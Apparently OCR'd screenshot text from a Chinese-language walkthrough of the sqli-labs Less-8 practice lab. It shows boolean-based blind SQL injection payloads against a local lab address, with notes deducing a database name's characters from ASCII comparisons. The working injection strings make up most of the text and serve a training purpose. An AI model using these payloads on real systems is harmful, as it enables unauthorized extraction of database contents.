 http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 1, 1)) > 114) --+
Enable Post data Enable Referrer
substr( )从1开始
Welcome Dhakkan
You are in...........
1
114对115不对，所以为115，而s的ascii码为115，
所以第5个数据库第一个字符为s
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 1, 1)) > 115) --+
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 2, 1)) > 100) --+
Enable Post data Enable Referrer
第二个字符
Welcome Dhakkan
You are in...........
2
100对101错，所以为101，为e的ascii码
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 2, 1)) > 101) --+
Enable Post data Enable Referrer
Welcome Dhakkan
wyb0.com